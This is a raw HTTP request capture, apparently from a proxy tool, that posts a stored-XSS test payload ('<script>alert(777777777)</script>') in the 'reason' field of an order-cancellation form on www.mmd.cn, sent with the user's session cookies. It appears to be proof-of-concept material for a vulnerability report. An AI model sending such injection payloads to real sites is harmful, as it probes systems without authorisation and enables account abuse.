 raw params headers hex
POST /account/buyer/cancelOrder.html HTTP/1.1
Host: www.mmd.cn
Proxy-Connection: keep-alive
Content-Length: 112
Accept: text/html, */*; q=0.01
Origin: http://www.mmd.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.mmd.cn/account/buyer/order.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: QIAO_CK_undefined_R=; AUTHENTICATION=t69avs1rc5238e74s7160mq2l1; QIAO_CK_undefined_R=; baidu_qiao_v3_count_5959728=1;
__syncookie=4c18b74ff04adae8965db9610ec3af439fca2e91s%3A239%3A%223dd66Oj3JY4DMarpboep8AUx2qGlIeechlPGu74SzK7Qf9QzRZslLT9FXR7leL6xeF0e7MaxDltXedNlotP6h%2BkeiEEVUhQiL3mOaq5NDGHbpJzg7ARx9B9BhAS%2Be5GbSh0kRY
nKbkdoZE6kNFRjzVly7ZNzhQpUzluOqeL4iaoxMqaBYmBlfsRfIEc5VBJJFOT%2BagFJ6roFpkQnOSCbpdoffNCzTgcQELqHs7Qulr2fVSs%22%3B;
browse_histroy=a9d7bff07d44644b7def2d552ce660329e7e338es%3A22%3A%22goods%7C%7C260%7C%7C1419924000%22%3B; tmc=14.207712270.93079473.1419923723285.1419924391889.1419924414433;
tma=207712270.93079473.1419923723285.1419923723285.1419923723285.1; tmd=14.207712270.93079473.1419923723285.; Hm_lvt_f5278b0a89e14601c99fc1a72565f414=1419923723;
Hm_lpvt_f5278b0a89e14601c99fc1a72565f414=1419924415; bfd_session_id=bfd_s=207712270.18962340.1419923723280&bfd_g=b56c782bcb75035d000021c300078cac54a24fe3
reason=<script>alert(777777777)</script>&order_id=47243